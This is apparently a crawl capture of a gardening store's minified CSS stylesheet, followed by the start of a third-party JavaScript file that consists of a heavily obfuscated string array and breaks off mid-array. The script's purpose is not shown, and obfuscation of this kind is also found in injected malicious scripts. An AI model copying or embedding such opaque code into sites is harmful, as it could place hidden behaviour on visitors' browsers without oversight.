5px 5px 5px}.minicart_overlay_summary{float:right;text-align:center;margin-top:35px;font-weight:700;font-size:14px}.minicart_buttons{padding-top:25px}@media (max-width:767px){#added{width:80%;left:10%}}#category_menu{padding-top:20px}#category_menu h3,#category_filter h3,#global_filter h3,#newsletter h3,#shop_by_price h3,#minicart h3,#left_column #recently_viewed h3{background-color:#fff0a3;border-color:#337ab7;color:#764315;padding:7px 0 6px 10px;text-transform:uppercase;font-size:.9em;text-align:center}#cat #ccpa h3{color:#445e0b;font-size:22px;font-weight:700}#cat #ccpa h4{color:#445e0b;font-size:18px;font-weight:700}#left_column #recently_viewed ul li{padding:0;margin:0}#left_column #recently_viewed .thumb-product{text-align:center;height:80px;overflow:hidden;margin:0;width:auto}#left_column #recently_viewed .thumb-product .image{width:75px;float:left}#left_column #recently_viewed .thumb-product .info{float:left;padding:20px;text-align:left;width:60%;max-width:180px}#left_column #recently_viewed .thumb-product .name{display:block;padding:10px 0 0}#left_column .filter_container label{font-weight:500}#left_column .filter_container label input{margin:0}#left_column{font-size:.9em}.thumbnail img{width:100%}.thumbnail{padding:0}.footerbg{background:#a8c06c;margin:0 -20px 0 -20px;color:#2d2d2b;padding-bottom:30px}footer a{line-height:25px;color:#2d2d2b;display:block}footer a:hover{color:#000}footer ul{list-style:none;padding-left:0}#footer nav ul li{margin-left:0;padding-bottom:0}#freephone p,#fax p{margin-bottom:0;padding-bottom:0}#cprgt{margin-top:25px;text-align:right}#cprgt p{margin-bottom:2px;padding-bottom:0;font-size:13px}#contact-numbers{margin-top:20px}#contact-details{color:#FFF!important}#footer .fullsite,#footer .gateway_links{padding-left:10px}#featured_products,#featured_categories,#related_products,#suggested_products{border:1px solid #ccc;clear:both;margin-bottom:20px;width:100%}#featured_products header,#featured_categories header,#related_products header{background-color:#58abcb;height:45px}#featured_products header h2,#featured_categories header h2,#new_products header h2,#related_products header h2{color:#333;font-size:24px;font-family:Arial,"Lato",sans-serif;margin:12px 0 0 20px;text-transform:uppercase}#suggested_products header,#related_products header{height:45px;background-color:#61852e;-webkit-border-radius:.2em .2em 0 0;-moz-border-radius:.2em .2em 0 0;border-radius:.2em .2em 0 0;margin-bottom:20px}#suggested_products header h4,#related_products header h4{color:#fff;font-size:16px;padding:15px 0 0 15px;text-transform:uppercase;margin:0}#featured_categories .thumb-product{height:200px}.cap{float:left;width:auto}.cap h3{margin:10px 0 0 10px}.seemore{background-color:#4b7823;color:#fff;float:right;font-family:Arial,"Lato",sans-serif;font-size:1rem;padding:13px 10px;text-align:center;text-transform:uppercase;width:100px}.seemore a{color:#fff}.thumb-product{height:230px;margin:0 auto;overflow:hidden;text-align:center}.thumb-product img{width:100%;max-height:150px;max-width:150px}.red,.req,.sale-price{color:#c00}#featured_products ul li .info a,#featured_categories ul li .info a,#new_products ul li .info a,#related_products ul li .info a,#suggested_products ul li .info a{color:#000}#featured_products ul li .name,#featured_categories ul li .name,#new_products ul li .name,#related_products ul li .name,#suggested_products ul li .name{margin:10px 0 5px 0}#breadcrumb{color:#666;font-size:.75rem;padding:15px 15px 0 45px;text-transform:capitalize}#breadcrumb a{color:#999}#breadcrumb ol{list-style-type:none;padding-left:0}#breadcrumb li{display:inline-block}#breadcrumb li+li:before{display:inline-block;margin:0 .5rem;transform:rotate(15deg);border-right:.1em solid currentColor;height:.8em;content:''}#category_menu ul{list-style:none;background-color:#fdf9ed;padding-left:0}#category_menu ul li{border-top:1px dotted #ccc;border-image:none;border-left:0 none;border-right:0 none;border-bottom:0 none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:transparent;margin:0 5px;padding:0 5px}#category_menu ul li a{display:block;margin-bottom:-1px;position:relative;color:#4b7823;padding:10px 0}#category_menu li.active,#category_menu li.category_top_active{font-weight:700}#category_menu ul li ul li{padding-left:10px;border-top:1px dotted #ccc;border-bottom:0}@media only screen and (min-width:768px){section#cat{padding-left:25px}}#category_options label{text-transform:uppercase}#category_options #sort,#category_options #per-page,#category_options #toggle{float:left}#category_options #prev-next{float:right;margin:0;text-align:right}#prev-next2{color:#4b7823;clear:both;text-align:right;border-top:1px solid #ccc;margin:10px 0 0 0;padding:10px 0;border:none}#prev-next2 span{color:#4b7823;text-transform:uppercase}#prev-next2 .pagenumber a,#prev-next2 a{color:#58abcb;text-transform:uppercase}#prev-next2 .pagenumber a:hover,#prev-next2 a:hover{text-decoration:none}#toggle .list-on,#toggle .grid-on{color:#fff;border:2px solid #fff;padding:3px;font-size:16px}#toggle .list-off,#toggle .grid-off{color:#fff;font-size:20px}#toggle i{font-size:20px;color:#fff}#cat h1{color:#4b7823;margin-top:0}#cat h3{font-size:18px}#cat li{padding-top:.2em;padding-bottom:.2em}#category_options{background:#4b7823;color:#fff;font-weight:400;padding:10px}#category_options ul{margin:0;padding-left:0}#category .info h2,#prod_detail_list .info h2{padding-top:5px;color:#000;font-size:1.05rem;font-weight:400;margin:5px 0 5px;overflow:hidden;text-overflow:ellipsis;max-width:22ch;display:inline-block;white-space:nowrap}.grid li .image,.grid li .info,.grid li .content,.grid li .order{text-align:center}ul.cat-thumbs{padding-left:0;list-style:none;clear:both;padding-top:10px}.cat-thumbs li img{width:100%;box-shadow:2px 2px 4px #555}.cat-thumbs li .info{font-size:.75rem;margin:0 auto;text-align:center}#category .product .image img,#prod_detail_list .product .image img{width:100%;max-width:150px;max-height:150px}#category ul.display li,#prod_detail_list ul.display li{height:300px;overflow:hidden}#category ul.display.list li,#prod_detail_list ul.display.list li{height:165px;border-bottom:1px solid #ccc}#category ul.display li .comparable label,#prod_detail_list ul.display li .comparable label{font-weight:500}#category ul.display li .comparable input,#prod_detail_list ul.display li .comparable input{margin:0}.grid li .sku,.grid li p,.grid li .price,.grid li .rev-stars,.grid li .qanda{margin:10px 0 10px;font-size:.9em;font-weight:700}#category #sort label,#prod_detail_list #sort label{text-transform:uppercase}#category .display.list li .image,#prod_detail_list .display.list li .image{float:left;margin-right:15px}#category .display.list li .info,#prod_detail_list .display.list li .info{float:left}.fas.fa-star,.fas.fa-star-half,.far.fa-star{color:#ffc711;font-size:.7em}#category_description,tab-content{line-height:1.4em}#category_description h3{color:#333!important}div .additional-prod{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:1px 0;display:block;float:left;margin:10px 0;overflow:visible;padding:0 0 10px}#product_tabs{clear:both;display:block;float:left;margin:20px 0;overflow:auto;width:100%}#product li.child-price{padding:0;font-weight:700}#product li.child-desc{font-weight:700}.alternate_images{margin:10px 0 0}.alternate_images img{border:1px solid #ccc;cursor:pointer;float:left;height:50px;margin-right:5px;width:50px}html input.dynamic_qty,html input.dynamic_qty:hover,html input.dynamic_qty:focus,input[readonly]{background:transparent none repeat scroll 0 0;border:medium none;box-shadow:none;filter:none;padding:0;vertical-align:baseline;width:100%}.rev-stars a{color:#4b7823;font-size:.75rem;text-decoration:none;font-weight:700}#product .product .sku,#product_builder .product .sku{color:#999;font-size:12px;font-weight:400}#product .content h1,#product_builder .content h1,#product_builder .content h2{color:#333;font-size:30px;font-weight:400;margin:0 0 5px}#product .content h2{margin:0 0 10px 0;color:#999;font-size:20px;font-style:italic}#suggested_products,#related_products .product .image img{width:100%}#product .mapping{background:#f0f0f0 none repeat scroll 0 0;overflow:hidden;padding:0 0 10px 0}#product .recipent_mapping_shipto,#product_builder .recipent_mapping_shipto{color:#232323;font-family:"Droid Serif",serif;text-transform:uppercase;margin-bottom:0;text-transform:uppercase;line-height:30px;font-weight:400}#product .mapping .new_recipient_mapping,#product_builder .mapping .new_recipient_mapping{color:#232323;float:left;font-size:.75rem;line-height:30px;font-weight:400}.product .child-wrapper{border-top:1px solid #eae3dd;margin-top:20px}.child-wrapper ul{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#ccc;border-image:none;border-style:solid;border-width:0 0 1px;list-style-type:none;margin:5px 0 0;padding:8px 0 3px 0}.child-wrapper li{margin:0;padding:10px 5 0 0;vertical-align:middle}.child-wrapper li del{padding-right:5px}#product .qty,#product_builder .qty{width:55px;padding:5px}#product .mapping>div,#product_builder .mapping>div,#product #additional .child-one-btn,#product_builder #additional .child-one-btn{margin-top:10px}#product .child-one-btn .addtocart_button,#product_builder .child-one-btn .addtocart_button{float:right;margin-top:5px}#product .mapping,#product_builder .mapping,#product .order,#product_builder .order{margin-bottom:10px}#product .qty-line,#product_builder .qty-line{height:34px}#product .product .price input.dynamic_qty,#product_builder .product .price input.dynamic_qty,#product .product .child-price .sale-price,#product_builder .product .child-price .sale-price{font-family:Arial,"Lato",sans-serif}.product input.dynamic_qty.sale_price{text-decoration:line-through;display:block}#product .qty-label,#product_builder .qty-label{display:block;line-height:34px;vertical-align:middle}#product .qty-line>div,#product_builder .qty-line>div{padding-left:0}#product .price,#product_builder .price{margin:10px 0}#product .rev-stars,#product_builder .rev-stars{margin-top:10px;overflow:hidden}#product .rev-stars .prod-rating,#product_builder .rev-stars .prod-rating{float:left;margin-right:10px}#product .image .product_image,#product_builder .image .product_image{width:100%}.child-price{text-align:right;padding:0}.child-status{color:#556b2f;font-weight:700}.mcs-item>a,.MagicScroll-horizontal .mcs-items-container>*{margin:0 2px}#product .order .child-one-btn,#product_builder .order .child-one-btn{margin:10px 0}#product .attributes select,#product_builder .attributes select{margin:5px 0}#product .product .prod-form,#product_builder .product .prod-form{margin-top:10px}#product .tab-content li,#product_builder .tab-content li,#product .product .content-only .content>li,#product_builder .product .content-only .content>li{margin-left:40px;padding-bottom:.85em}#image_overlay{display:none;height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:1000}#fade{background:black none repeat scroll 0 0;height:100%;left:0;opacity:.5;position:fixed;top:0;width:100%}#image_overlay img{border-radius:10px;cursor:pointer;margin:50px auto;position:relative;z-index:1001}#image_overlay #close{cursor:pointer;margin-left:-20px;position:absolute;top:-20px;z-index:1002}#product_qanda{background:#fff}#qa_box,#qa_box ul{list-style:none;padding-left:0}#product_qanda .container{box-shadow:none}#product_qanda textarea{width:100%}#qa_box .question{background:#fff none repeat scroll 0 0;border:5px solid #bbb;font-size:1rem;margin:2px;overflow:hidden;padding:10px}#qa_box a{color:black;font-weight:700;text-decoration:none}#reviews div{margin:5px 0}#reviews h3{font-size:1.5rem;text-transform:uppercase}#reviews .rev-title{font-size:1.125rem;text-transform:uppercase}#reviews .rev-info{font-size:.875rem;margin-right:10px}#reviews .rev-stars{margin-top:5px}#reviews .rev-comments{clear:both}#reviews .content_box{font-style:italic;color:#4b7823}#reviews hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}#suggested_products .image,#related_products .image{min-height:180px;height:180px}.MagicScroll .mcs-item img{height:180px}.mcs-item{width:230px!important}.tab_data_container{border:1px solid #61852e;border-width:0 1px 1px 1px;margin-bottom:10px;padding:30px 30px;margin-top:-1px}.nav-tabs{border-bottom:0}.nav-tabs>li>a{border:1px solid #61852e;border-radius:0;color:#4b7823;text-transform:uppercase;font-size:1rem;padding:12px 0;background:url(/images/bg-gradient-green.jpg) repeat-x left top #e9ece1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:1px solid #61852e!important;border-width:1px 1px 0 1px!important}.nav-tabs>li>a:hover{border:1px solid #333;color:#333;border-width:1px 1px 0 1px}#product_tabs-accordion .panel-heading{border:0;color:#333;text-transform:uppercase;background:#e9ece1}.panel-default{border-color:#61852e}.btn-reorder{padding-bottom:8px}#tellfriend form{max-width:700px;margin:0 auto}#promo-box #freeprod .free-prod-select{padding:0 10px}#promo-box #freeprod .free-prod-submit{padding:0 10px 10px}#promo-box #promo_code{text-align:center}#checkout #left_column,#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column,#checkout_freeprod #left_column,#checkout_display #left_column,#checkout_confirmation #left_column,#checkout_thanks #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{margin-top:30px}#checkout .checkout_hide,#checkout_billing .checkout_hide,#checkout_payment .checkout_hide,#checkout_shippingdetailk .checkout_hide,#checkout_thanks .checkout_hide,#checkout_confirmation .checkout_hide,#checkout_shipping .checkout_hide,#checkout_paypal_ec .checkout_hide,#express_order .checkout_hide,#express_info .checkout_hide,#checkout_fpinfo .checkout_hide,#checkout_freeprod .checkout_hide,#checkout_shippingdetail .checkout_hide,#quickbuy_confirm .checkout_hide,#checkout_shippingaddress .checkout_hide,#checkout_display .checkout_hide,#viewcart_freeprod .checkout_hide,#ship_calculator .checkout_hide,#cartitems .checkout_hide{display:none!important}#checkout .desktop-logo .phone,#checkout_billing .desktop-logo .phone,#checkout_payment .desktop-logo .phone,#checkout_shippingdetailk .desktop-logo .phone,#checkout_thanks .desktop-logo .phone,#checkout_confirmation .desktop-logo .phone,#checkout_shipping .desktop-logo .phone,#checkout_paypal_ec .desktop-logo .phone,#express_order .desktop-logo .phone,#express_info .desktop-logo .phone,#checkout_fpinfo .desktop-logo .phone,#checkout_freeprod .desktop-logo .phone,#checkout_shippingdetail .desktop-logo .phone,#quickbuy_confirm .desktop-logo .phone,#checkout_shippingaddress .desktop-logo .phone,#checkout_display .desktop-logo .phone,#viewcart_freeprod .desktop-logo .phone,#ship_calculator .desktop-logo .phone,#cartitems .desktop-logo .phone{padding-top:30px}#viewcart .cart-wrapper .smalltext{font-size:12px;color:#999}#viewcart #shipments,#product #shipments{font-size:14px}#viewcart #shipments ul,#product #shipments ul{list-style-type:none;padding-left:0;padding-top:5px}#shipping_info_pop{background:#fff none repeat scroll 0 0;border:1px solid #5c6575;border-radius:0;box-shadow:1px 2px 10px rgba(142,201,124);color:#000;font-size:14px;font-weight:400;position:absolute;text-align:center;top:-40px;width:80%;z-index:2000;display:none;left:10%}#shipping_info_pop .close_popover{right:-1%;top:-1%;left:auto}.restriction10v2,.restriction10v2 a:hover,.restriction10v2 a:active{color:#6f5c36;font-size:10px;font-weight:700;text-decoration:none}.restriction10v2 a{color:#9b3837!important;text-decoration:underline!important}.red10v2,.red10v2 a:hover,.red10v2 a:active{color:red;font-size:10px;font-weight:700;line-height:16px;text-decoration:none}#viewcart h1{font-size:24px}#viewcart .panel-default{margin-bottom:0;border:0}#viewcart .panel-heading{display:none}#viewcart .cart-wrapper .lead,#checkout_confirmation .lead,#checkout_display .lead{font-size:16px;padding:5px 0;color:#777;margin-bottom:5px}#viewcart .cart-image{max-height:100px}#viewcart .cart-row{border-top:1px solid #ddd;padding-top:15px}#viewcart .update .btn-link{padding:0 5px;font-size:.8em}.checkout_box{border:1px solid #000;padding:15px}#promo-box .form-group{margin-bottom:0}.panel{border:0 solid transparent;box-shadow:0 0 0 rgba(0,0,0,0)}#viewcart .update-total .viewcart_total{font-weight:700;color:#000;display:block}#viewcart .update-total .total{font-size:1.2em;color:#000}#viewcart .update-total .total label{font-size:16px}#viewcart .update-total .total .note{font-size:12px}.checkout_box .btn-primary{width:100%}div.btn_paypal_checkout input{display:block;margin:0 auto}.alert-success{color:#508800}#promo-box .alert{margin:10px 15px 0 15px}.small_cart_text{font-size:13px}#shipments ul{margin-bottom:0}#viewcart .update-total{border-top:2px solid #4d4d4f;padding-top:10px}.panel-default>.panel-heading{background-color:#FFF;border-color:#FFF}#viewcart .ship_estimator{background:#ddd}.ship_estimator_header{padding:15px 0 5px 0;border-top:1px solid #ddd!important}#steps{padding-top:5px}#steps .nav-tabs.nav-justified>li{display:inline-block;padding:5px 5px 5px 0;width:auto}#steps .nav-tabs.nav-justified>li>a{border:0;display:inline;padding-right:5px;font-size:1.1em}#steps .nav-tabs.nav-justified>.active>a,#steps .nav-tabs.nav-justified>.active>a:focus,#steps .nav-tabs.nav-justified>.active>a:hover{border:0 solid #fff}#checkout_thanks #steps{padding-top:30px}#checkout_thanks #steps #progress{display:none}#steps{padding-bottom:30px;font-size:.8em;color:#666}#steps a{padding:5px;color:#666;background-color:#fff}#steps .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,#steps .nav-tabs>li.active>a:hover{color:#333;font-weight:700;background:#fff;border:0 solid #fff!important;border-width:0 0 0 0px!important}#steps .nav-tabs>li>a{border:0 solid #fff;border-radius:0;color:#666;text-transform:none;font-size:1rem;padding:12px 0;background:none}#checkout p{font-size:15px}#checkout .help-block{font-size:12px}#checkout #left_column,#checkout_paypal_ec #left_column,#checkout_shippingmethod #left_column{padding-right:30px;color:#999;padding-top:34px;padding-bottom:30px}#checkout_shippingmethod h1{color:#4b7823;font-size:24px;font-weight:400;margin:-10px 0 10px 0}#checkout_shipping #left_column,#checkout_shippingaddress #left_column,#checkout_billing #left_column{padding-right:30px;color:#999;padding-top:59px}#checkout_display #left_column{padding-right:30px;color:#999;padding-top:34px}#checkout #left_column a,#checkout_paypal_ec #left_column a,#checkout_shippingmethod #left_column a,#checkout_shipping #left_column a,#checkout_shippingaddress #left_column a,,#checkout_display #left_column a #checkout_billing #left_column a{color:#666}#checkout #left_column h2,#checkout_paypal_ec #left_column h2,#checkout_shippingmethod #left_column h2,#checkout_shipping #left_column h2,#checkout_shippingaddress #left_column h2,#checkout_display #left_column h2,#checkout_billing #left_column h2{font-size:16px;color:#666}#main #content{padding-bottom:100px}#guest_checkout_container,#shipping_info,#billing_info{padding-bottom:40px}.welcome-back{padding-bottom:30px}#checkout_shipping #billing_info,#checkout_shipping #shipping_options,#checkout_shipping #payment_info{border-top:2px solid #4b7823;padding-top:20px;margin-top:30px}#checkout_confirmation .confirmation .heading,#checkout_display .panel-heading{background:#f4f7e8 none repeat scroll 0 0;overflow:hidden;padding:10px;margin-bottom:0}#checkout_confirmation .confirmation h2{font-size:24px;display:inline-block;margin-top:10px}#checkout_confirmation .btn-default{font-size:12px;line-height:1.5;padding:3px 10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#376c34;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51452
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdO